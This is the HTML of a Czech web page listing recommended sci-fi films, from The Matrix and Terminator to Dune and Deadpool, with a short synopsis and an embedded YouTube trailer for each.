<p>Populární sci-fi akční film je nadčasový, díky čemuž si získává stále další a další diváky. Stačí si představit, že vaše realita je jen iluzí a vaše nejtemnější noční můry jsou ve skutečnosti pravdivé. Představte si, že vaše současnost je vlastně minulostí a to budoucí se děje právě teď. Když si to dokážete představit, potom se budete cítit jako hrdina snímku Matrix Thomas Anderson.&nbsp;</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-leaderboard" id='revbid-big-leaderboard-1209' style='min-width: 468px; min-height: 60px;text-align:center'></div></div>

<p>Anderson je mladý muž, který se snaží přežít v každodenním shonu moderního velkoměsta. A má všechny předpoklady aby se mu to povedlo: dobré přátele, milující rodinu a perspektivní práci v multinárodní počítačové společnosti Meta Cortech. Zdánlivou spokojenost naruší prapodivná noční můra. Má pocit, že mu byla jeho mysl ukradena a uvězněna v obřím Matrixu počítače budoucnosti. Začíná vážně pochybovat o své každodenní skutečnosti. Co se opravdu děje? Co je skutečnost a co je fikce?</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-leaderboard" id='revbid-big-leaderboard-1210' style='min-width: 468px; min-height: 60px;text-align:center'></div></div>

<p>V hlavní roli diváci spatří Keanu Reevese, který se účinkováním v Matrixu proslavil. Sekundovali mu Laurence Fishburne, Carrie-Anne Mossová a Hugo Weaving.&nbsp;</p>
<p>Film The Matrix získal Oscary za střih, zvukové efekty, vizuální efekty a zvuk.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-square" id='revbid-square-4153' style='min-width: 300px; min-height: 250px;text-align:center'></div></div>

<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-skyscraper" id='revbid-big-skyscraper-1452' style='min-width: 120px; min-height: 600px;text-align:center'></div></div>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="The Matrix (1999) Official Trailer #1 - Sci-Fi Action Movie" width="1200" height="675" src="https://www.youtube.com/embed/vKQi3bBA1y8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</figure>
<h2>2) Terminátor (1984)</h2>
<p>Snímek Terminátor je dnes již považován za naprostou legendu sci-fi žánru.&nbsp;</p>
<p>Vypráví příběh o zabijáckém stroji podobném člověku, který je vyslán z roku 2029 do Los Angeles roku 1984. Jeho úkolem je zabít Sarah Connorovou dřív, než přivede na svět syna, který se má později stát vůdcem lidí ve válce proti strojům. Avšak lidé žijící v budoucnosti do současnosti také vyslali svého muže, který se bude snažit Sarah zachránit.</p>
<p>Hlavní roli Terminátora ztvárnil Arnold Schwarzenegger. Film natočený Davidem Cameronem byl velmi úspěšný a dočkal se několika pokračování.&nbsp;</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="The Terminator (1984) Official Trailer - Arnold Schwarzenegge Movie" width="1200" height="675" src="https://www.youtube.com/embed/k64P4l2Wmeg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</figure>
<h2>3) Terminátor 2: Den zúčtování (1991)</h2>
<p>James Cameron natočil s Arnoldem Schwarzeneggerem pokračování kultovního snímku z roku 1984.&nbsp;</p>
<p>Ve filmu sledujeme, jak v budoucnosti probíhá válka lidí se stroji, které převzaly vládu nad světem. Jedinou nadějí pro lidstvo je charismatický vůdce Hnutí odporu John Connor. Protože se ho stroje obávají, vysílají do minulosti nový prototyp kyborga, který ho má zničit jako malého chlapce. Vzápětí za ním Hnutí odporu vyšle starý model terminátora, přeprogramovaného tak, aby mladého Johna chránil.&nbsp;</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Terminator 2: Judgment Day (1991) Trailer #1 | Movieclips Classic Trailers" width="1200" height="675" src="https://www.youtube.com/embed/CRRlbK5w8AE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</figure>
<h2>4) Počátek (2010)</h2>
<p>Tohoto divácky velmi úspěšného filmu se zhostil populární režisér Christopher Nolan. Za hudbou stojí oceňovaný Hans Zimmer a hlavní roli si zahrál Leonardo DiCaprio. Kromě něj můžeme v díle vidět Cilliana Murphyho, Elliot Page, Toma Hardyho a další známá jména. Snímek získal celkem čtyři Oscary.</p>
<p>Příběh vypráví o velmi zkušeném zloději Dom Cobovi. Jeho největší mistrovství je v krádeži nejcennějších tajemství. Ovšem není to jen tak obyčejný zloděj. Dom krade myšlenky z lidského podvědomí v době, kdy lidská mysl je nejzranitelnější – když člověk spí. Cobbova nevšední dovednost z něj dělá nejen velmi vyhledávaného experta, ale také ohroženého uprchlíka. Musel obětovat vše, co kdy miloval. </p>
<p>Nyní se mu však nabízí šance na vykoupení. Může získat zpět svůj život. Tato poslední zakázka je nejen velmi riskantní, ale zdá se, že i nemožná. Tentokrát nemá za úkol myšlenku ukrást, ale naopak ji zasadit do něčí mysli. Pokud uspěje, bude to dokonalý zločin. Jak to dopadne?</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Počátek (Inception) - oficiální trailer" width="1200" height="675" src="https://www.youtube.com/embed/6XJ4JQFFYO8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</figure>
<h2>5) Vetřelec (1979)</h2>
<p>Film Ridleyho Scotta z roku 1979 patří mezi filmové klasiky. Jedná se o snímek na pomezí sci-fi a hororu. Čím si dovedl získat srdce tisíců diváků po celém světě?</p>
<p>Tento film pojednává o vesmírné výpravě posádky, která si nešťastnou souhrou událostí vpustí na loď neznámého mimozemského tvora, který se pohybuje po lodi a zabíjí členy posádky. Přežije někdo?</p>
<p>Díky mnohým oceněním se snímek dočkal dalších pokračování. Vetřelec získal Oscara za vizuální efekty a další prestižní ceny. Například Cenu Saturn pro nejlepšího režiséra.</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Alien (1979) Trailer" width="1200" height="675" src="https://www.youtube.com/embed/LjLamj-b0I8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</figure>
<h2>6) Dokonalý trik (2006)</h2>
<p>Christopher Nolan natočil kromě Počátku i tento mysteriózní thriller z roku 2006. Ve filmu Dokonalý trik si excelovali slavní herci&nbsp; jako Christian Bale, Hugh Jackman, Scarlett Johansson, David Bowie a další.</p>
<p>Snímek je natočený podle knihy Christophera Priesta z roku 1995 Nežádoucí efekt. Priestův román v dopisech převedl Nolan do scénáře spolu se svým bratrem Jonathanem Nolanem, přičemž využili nelineární formu vyprávění. Příběh sleduje Roberta Angiera a Alfreda Bordena, rivaly a jevištní kouzelníky, v Londýně na počátku 20. století. Posedlí vytvářením nejlepších iluzí upadnou do vzájemných snah se trumfnout, což má tragické důsledky.</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Dokonalý trik (2006) - trailer" width="1200" height="675" src="https://www.youtube.com/embed/apmXbtc7pgE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</figure>
<h2>7) Věc (1982)</h2>
<p>Sci-fi žánr se dobře kombinuje s hororem. Dokládá to snímek Věc, který natočil John Carpenter. Tento slavný hororový snímek a podle mnohých žánrový milník vypráví o skupině vědců z výzkumné stanice na Antarktidě, čelící mimozemské hrozbě. Podaří se jim nebezpečí ustát a překonat?</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Věc - trailer" width="1200" height="675" src="https://www.youtube.com/embed/Gq-bMGOkgP0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</figure>
<h2>8) Adéla ještě nevečeřela (1977)</h2>
<p>Československou komedii se sci-fi prvky natočil Oldřich Lipský. Zahráli si v ní známí herci Rudolf Hrušínský, Michal Dočolomanský, Miloš Kopecký a další. Snímek získal velký ohlas a zná jej i dnešní mladá generace, tak moc je nadčasový.</p>
<p>Jedná se o parodii na filmy o neohrožených detektivech a jejich všehoschopných protivnících. Děj se odehrává v Praze na počátku 20. století, v době rozmanitých technických novinek a rozvoje nových detektivních metod. Hlavní hrdina – americký detektiv Nick Carter se s pomocí českého komisaře Ledviny snaží vyšetřit záhadné zmizení psa z uzavřeného pokoje. Ze zmizení psa je podezřelá masožravá rostlina Adéla. Jaká je pravda?</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="ADÉLA JEŠTĚ NEVEČEŘELA - Oldřich Lipský, 1977, Trailer" width="1200" height="675" src="https://www.youtube.com/embed/U3t7JWOQbmc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</figure>
<h2>9) VALL-I (2008)</h2>
<p>Animovaný rodinný sci-fi film VALL-I si získá srdce malých i velkých diváků. Vypráví příběh malého roztomilého robota, který si každý den ráno navlékne housenkové pásy, nabije si sluneční články a se svým kamarádem švábem se vydává do práce. Na planetě Zemi je však jediný, kvůli čemu je osamělý. Lidé totiž opustili Zemi před 700 lety a přesunuli se flotilu obřích plně automatizovaných hvězdoletů. </p>
<p>Ze Země se stalo jedno velké smetiště a uklízecí roboti, kteří ji měli dát znovu do pořádku, přestali dávno fungovat, až na VALL-Iho. Co se stane, když VALL-I objeví na Zemi jiný život v podobě rašící zelené rostliny a robotky Evy?</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="WALL-E (2008) Trailer #1 | Movieclips Classic Trailers" width="1200" height="675" src="https://www.youtube.com/embed/CZ1CATNbXg0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</figure>
<h2>10) Donnie Darko (2001)</h2>
<p>Známý americký herec Jake Gyllenhaal na sebe značně upozornil před více než dvaceti lety ve filmu Donnie Darko. Ten pojednává o teenagerovi, který má vize o obrovském králíkovi, který se snaží Donnieho dostat pod svůj zničující vliv. Aby tomu Donnie Darko zabránil, dopustí se činů, které ho přivedou až na psychoterapii. </p>
<p>Přežije nesnáze středoškolského života i lásky a unikne bizarní smrti, která mu hrozí při pádu motoru z letadla. Donnie bojuje se svými démony, v přeneseném i skutečném slova smyslu, a prožívá příběhy, související s putováním v čase, s fundamentalistickými guru, osudem i machinacemi s vesmírem. Jak jeho malé i velké boje dopadnou?</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Donnie Darko - TRAILER (2001) [HD]" width="1200" height="675" src="https://www.youtube.com/embed/ZZyBaFYFySk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</figure>
<h2>11) Star Trek (2009)</h2>
<p>Jeden z nejkultovnějších sci-fi filmů natočil J. J. Abrams. Pojednává o prvních dnech Jamese T. Kirka i dalších členů posádky hvězdné lodi USS Enterprise během jejich působení na Akademii hvězdné flotily, a úžasné dobrodružství, které je zavede až na planetu Vulkán. Film sleduje počátky přátelství Kirka a Spocka a také to, jak se stali důstojníky na palubě hvězdné lodi.</p>
<p>Jedná se o znovuvzkříšení pradávné série, která si získala srdce diváků napříč celému světu.</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Star Trek (2009) Official Trailer - Chris Pine, Eric Bana, Zoe Saldana Movie HD" width="1200" height="675" src="https://www.youtube.com/embed/pKFUZ10Wmbw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</figure>
<h2>12) E.T. &#8211; Mimozemšťan (1982)</h2>
<p>Rodinný sci-fi film vykouzlí úsměv na tváři, ale zároveň dojme spousty diváku. To jak malých, tak velkých.</p>
<p>V lese nedaleko jednoho z předměstí Los Angeles přistane kosmická loď. Drobní mimozemšťané se vydají z lodi na průzkum a odebírají vzorky pozemských rostlin. Brzy je však vyruší skupina lidí a mimozemšťané se v panice vrátí do kosmické lodi a odletí. Jednoho z nich, který se nestačil vrátit včas, tu však zapomenou. Trosečník najde skrýš v kůlně domu, kde bydlí desetiletý Elliott se sourozenci. Jak se k mimozemšťanovi děti postaví?</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="E.T. - Mimozemšťan (1982) - Filmové studio Barrandov Dabing 1984 (35mm)" width="1200" height="675" src="https://www.youtube.com/embed/kh8Z6ZfBNG4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</figure>
<h2>13) Marťan (2015)</h2>
<p>Excelentní režisér Ridley Scott si vzal na starost velkolepý sci-fi film, ve kterém si střihl hlavní roli populární herec Matt Damon. Snímek byl natočen na základě knižní předlohy.</p>
<p>Děj se odehrává ve vesmíru. Když během mise na Mars dojde k nehodě, vesmírná loď i s posádkou planetu opouští a nechává na ní jen astronauta Marka Watneyho v domnění, že při katastrofě zemřel. Watney je ale stále živý a musí najít způsob, jak se spojit se Zemí — a přežít na pusté planetě s minimem zásob — v naději, že se mezinárodnímu týmu vědců podaří provést téměř nemožnou záchrannou operaci. Jak tohle dopadne?</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Marťan (2015) CZ HD trailer" width="1200" height="675" src="https://www.youtube.com/embed/5HhGimk2-Ps?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</figure>
<h2>14) Avatar (2009)</h2>
<p>James Cameron natočil v roce 2009 vizionářský velkofilm Avatar, o němž se hovořilo jako o prvním snímku, který je natočený vyloženě pro technologii 3D. Stály se tehdy fronty na promítání v kině.&nbsp;</p>
<p>Avatar je natočen kombinací živých herců a počítačových animací. Hudbu k filmu složil oceňovaný James Horner. Zahráli si v něm Sam Worthington, Zoe Saldana, Stephen Lang a další známé osobnosti.</p>
<p>Jedná se o komerčně nejúspěšnější film všech dob, se započtením inflace pak komerčně druhý nejúspěšnější film všech dob. Získal řadu ocenění, především za vizuální efekty.</p>
<p>Děj se odehrává v budoucnosti na planetě Pandora. Zemi je tam podobná příroda, ve které žijí lidem podobní domorodci modré barvy kůže v silné harmonii s přírodou. Posádka vyslaná ze Země na své průzkumné misi objeví na Pandoře velmi cenný minerál, který by měl na Zemi nevyčíslitelnou hodnotu. </p>
<p>Pobyt na Pandoře je ovšem pro člověka možný teprve po vytvoření jeho genetického dvojníka, hybrida Avataru. Na tuto náročnou misi je vybrán mezi jinými také Jake Sully, bývalý námořník, který byl při jedné ze svých předešlých misí paralyzován od pasu dolů. Právě šance opět chodit přiměla Jakea, aby se do programu Avatar přihlásil. Jak průzkumná mise dopadne? Má šanci na úspěch?</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Avatar | Official Trailer (HD) | 20th Century FOX" width="1200" height="675" src="https://www.youtube.com/embed/5PSNL1qE6VY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</figure>
<h2>15) Já, robot (2004)</h2>
<p>Populární snímek natočil Alex Proyas. Jedná se o vizionářský film. Hlavní roli v něm ztvárnil Will Smith.&nbsp;</p>
<p>Tento film poukazuje na nebezpečí využití umělé inteligence. V roce 2035 jsou roboti součástí každé domácnosti a lidé jim důvěřují. Až na jednoho – trochu paranoidního detektiva Dela Spoonera. Ten je přesvědčený, že zločin, který právě vyšetřuje, spáchal robot. Vyšetřování ho přivede k odhalení děsivé hrozby pro lidskou rasu.</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="I, Robot (2004) Trailer #1 | Movieclips Classic Trailers" width="1200" height="675" src="https://www.youtube.com/embed/7Dlo-VB0-HI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</figure>
<h2>16) Osudový dotek (2004)</h2>
<p>Napínavý mysteriózní thriller s prvky sci-fi se odehrává mezi minulostí, přítomností a budoucností. Mladý fyzik Evan Treborn&nbsp; v podání Ashtona Kutchera se vydává díky svým zápiskům z dětství na riskantní cestu do minulosti, aby ji změnil, napravil své chyby a setkal se s láskou svého života. Nebezpečný experiment se mu však vymkne z ruky a následky jsou hrůzostrašné.</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="The Butterfly Effect (2004) - Official Trailer" width="1200" height="675" src="https://www.youtube.com/embed/g5FFh8PH0mY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</figure>
<h2>17) Duna (2021)</h2>
<p>Kultovní sci-fi dílo vypráví o mocenských bojích uvnitř galaktického Impéria, v nichž jde o ovládnutí planety Arrakis: zdroje vzácného koření &#8211; melanže, jež poskytuje zvláštní psychické schopnosti, které umožňují cestování vesmírem. Padišáh imperátor svěří správu nad Arrakisem a s ní i komplikovanou těžbu neobyčejné látky vévodovi rodu Atreidů. </p>
<p>Celá anabáze je ale součástí spiknutí, z něhož se podaří vyváznout jen vévodovu synovi Paulovi a jeho matce, kteří uprchnou do pouště. Jejich jedinou nadějí jsou nedůvěřiví domorodí obyvatelé fremeni, schopní trvale přežít ve vyprahlé pustině. Mohl by Paul Atreides být spasitelem, na kterého tak dlouho čekají?</p>
<p>Film je natočen na motivy knižní předlohy, přičemž se pracuje na jeho dalších pokračování. Snímek, který doprovází hudba Hanse Zimmera, si vzal na starost Denis Villeneuve. Zahráli si v něm Timothée Chalamet, Rebecca Ferguson, Oscar Isaac, Jason Momoa, Zendaya a další.</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Duna (2021) CZ HD trailer" width="1200" height="675" src="https://www.youtube.com/embed/6fI-mhF9CQk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</figure>
<h2>18) Jurský park (1993)</h2>
<p>Pakliže jste fanoušky dinosaurů, tak je pro vás tento film Stevena Spielberga jako stvořený. Jedná se o jeden z nejkultovnějších snímků, který by neměl ujít žádnému fandovi dobrodružných filmů. Nenadarmo se dočkal znovuobnovení v podobě 3D formátu. Zahráli si v něm známí herci jako Sam Neill, Laura Dern, Jeff Goldblum a další.</p>
<p>Ve filmu se prostřednictvím výzkumníků dostáváme na ostrov, kde žijí dinosauři. Jedná se o unikátní projekt jednoho miliardáře. Ten chce, aby mu vědci dali potvrzení, že je jeho projekt v pořádku. Jenže než to dotyční návštěvníci stihnou, věci se zvrtnou.</p>
<p>Film získal mnoho ocenění včetně Oscarů. Konkrétně se jednalo o Oscara za nejlepší střih zvuku a za nejlepší zvuk.</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="JURSKÝ PARK 3D (1993, 2013) český CZ HD trailer" width="1200" height="675" src="https://www.youtube.com/embed/zu7QBAEfmBE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</figure>
<h2>19) District 9 (2009)</h2>
<p>Tento sci-fi thriller natočil Neill Blomkamp. Snímek produkoval milovaný Peter Jackson. Počin byl nominovaný na čtyři Oscary – za nejlepší film, nejlepší adaptovaný scénář, nejlepší vizuální efekty a nejlepší střih.</p>
<p>Před více než dvaceti lety došlo k prvnímu kontaktu mimozemské civilizace s lidstvem. Mimozemšťané byli uprchlíky z vlastní planety. Stvoření byla ubytována v nouzových domovech v jihoafrickém District 9, zatímco se státy celého světa dohadovaly, co a jak dál. </p>
<p>Teď všem dochází trpělivost. Jeden z lidí, Wikus van der Merwe, se nakazí mimozemským virem, který začne měnit jeho DNA. Záhy se stává nejhledanějším mužem planety – je klíčem k odhalení tajů mimozemské technologie. Vyděšený muž má jedinou možnost: ukrýt se v District&nbsp; 9. Jak napětí mezi lidmi a mimozemšťany dopadne?</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="District 9 - Official Trailer (HD)" width="1200" height="675" src="https://www.youtube.com/embed/DyLUwOcR5pk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</figure>
<h2>20) Strážci Galaxie (2014)</h2>
<p>V tomto akcí nabitém, výpravném vesmírném dobrodružství se odvážný dobrodruh Peter Quill stává středem zájmu nájemných zabijáků poté, co Ronanovi, mocnému padouchovi s plány ohrožující celý vesmír, ukradne tajemnou kouli. Aby neúnavnému Ronanovi unikl, je Quill nucen spojit své síly se čtveřicí pozoruhodných hrdinů – Rocketem, po zuby ozbrojeným mývalem, Grootem, humanoidem, který připomíná strom, vražednou a tajemnou Gamorou a pomstychtivým Draxem Ničitelem. </p>
<p>Když ale Quill objeví skutečnou moc koule a hrozbu, která se v ní ukrývá a ohrožuje celý vesmír, musí udělat vše pro to, aby nesourodá skupina táhla za jeden provaz a v posledním zoufalém souboji se pokusila zachránit osud celé galaxie.</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Strážci Galaxie (2014) CZ HQ dabing trailer" width="1200" height="675" src="https://www.youtube.com/embed/18qPzyTEj1Y?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</figure>
<h2>21) X-Men (2000)</h2>
<p>V oblíbeném sci-fi filmu z roku 2000 si zahrál velikán Hugh Jackman. Snímek se odehrává v nedaleké budoucnosti, kde se rodí děti se speciálním X-faktorem, který jim dává nadpřirozenou sílu &#8211; ničivý laserový pohled, schopnost přesouvat předměty nebo ovládat počasí. </p>
<p>Pro obyčejné lidi je těžké mutanty akceptovat, aniž by se jich báli. Profesor Xavier, celosvětově uznávaný telepat &#8211; mutant, proto zřídí speciální školu a jeho záměrem je naučit mutanty zacházet se svými schopnostmi tak, aby z nich lidé neměli strach. </p>
<p>Ne všichni mutanti jsou však ochotni přizpůsobit se, neboť nevěří, že by spolu lidé a mutanti mohli žít. Skupina X-men teď musí před těmito tvory lidstvo ochránit, protože jejich šéf, podlý Magneto, má s budoucností planety Země velice zákeřné úmysly. Podaří se to nebo je osud lidí zpečetěn?</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="X-Men (2000) Trailer #1 | Movieclips Classic Trailers" width="1200" height="675" src="https://www.youtube.com/embed/VNxwlx6etXI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</figure>
<h2>22) Iron Man (2008)</h2>
<p>Film natočený na motivy komiksové předlohy si vzal na starost režisér Jon Favreau. Zahráli si v něm Robert Downey mladší, Terrence Howard, Jeff Bridges, Gwyneth Paltrow a další herecká esa.</p>
<p>Děj pojednává o multimilionáři a vynálezci Tony Starkovi, který po otci zdědil zbrojařské impérium Stark Industries a pokračuje v práci s jeho kolegou Obadiahem Staneem. Dodává americké armádě inteligentní zbraně. Cestou z úspěšné prezentace, je armádní konvoj přepaden a zraněný Tony je zajat teroristickou organizací Deset kruhů. Jak tohle dopadne?</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Iron Man (2008) Trailer #1 | Movieclips Classic Trailers" width="1200" height="675" src="https://www.youtube.com/embed/8ugaeA-nMTc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</figure>
<h2>23) Pozemšťan (2007)</h2>
<p>Uznávaný vysokoškolský profesor historie John Oldman šokuje své blízké vyjádřením o své nesmrtelnosti. Prý je na světě již čtrnáct tisíc let a každých deset roků musí měnit své působiště, aby jej nevypátrali nesprávní lidé. Nikdo mu pochopitelně nevěří, a tak brzy začne intelektuální, emocemi nabitá historiografická přestřelka vedená ve snaze prokázat profesorovu lež. Jenže trhliny nepřicházejí. A všechny dosavadní jistoty se začínají pomalu hroutit. Je nesmrtelnost skutečně možná?</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="The Man from Earth - Movie Trailer" width="1200" height="900" src="https://www.youtube.com/embed/9mOIxyRTY5I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</figure>
<h2>24) Deadpool (2016)</h2>
<p>Sci-fi komedie pobaví i osoby, které tomuto žánru příliš neholdují. Jedná se o univerzální zábavu. Jedná se o americký superhrdinský film, který vypráví o pomstě nájemného zabijáka Wadea Wilsona. Wade začal chodit s prostitutkou Vanessou, se kterou se seznámil při sexu. Wade a Vanessa se chtěli vzít, to ale přerušila diagnóza rakoviny plic Wadea. </p>
<p>Wade se seznámí s agentem Smithem a ten mu navrhne, že by ho dokázal vyléčit a částečně i vylepšit. Wade na to kývne a přemění se ve zrůdu. </p>
<p>Navzdory tomu, že není pohledný, získal úžasné schopnosti. Je nesmrtelný, dokáže se rychle regenerovat a má rychlejší reflexy. Wade se zachrání před požárem, který mu pomohl k útěku. Všichni si mysleli, že je mrtvý. Wade si proto vymyslel alterego jménem Deadpool.&nbsp;</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Deadpool (2016) CZ HD trailer č. 1" width="1200" height="675" src="https://www.youtube.com/embed/kSC4AKCevQA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
</figure>
<hr class="wp-block-separator has-css-opacity"/>
<p><strong>Čtěte také:</strong></p>
<ul>
<li><strong><a href="https://czechtheworld.com/fantasy-filmy/">Fantasy filmy: 45 nejlepších, které musíte vidět</a></strong></li>
<li><strong><a href="https://czechtheworld.com/nejlepsi-drama-filmy/">Drama&nbsp;filmy: 27 nejlepších, které opravdu musíte vidět</a></strong></li>
<li><strong><a href="https://czechtheworld.com/nejlepsi-dobrodruzne-filmy/">Dobrodružné&nbsp;filmy: 33 nejlepších, které musíte vidět</a></strong></li>
</ul>
<p><strong>Líbí se vám vybrané sci-fi filmy? Nasdílejte je i svým kamarádům!</strong></p>
<div id="rank-math-faq" class="rank-math-block">
<div class="rank-math-list ">
<div id="faq-question-1651919439192" class="rank-math-list-item">
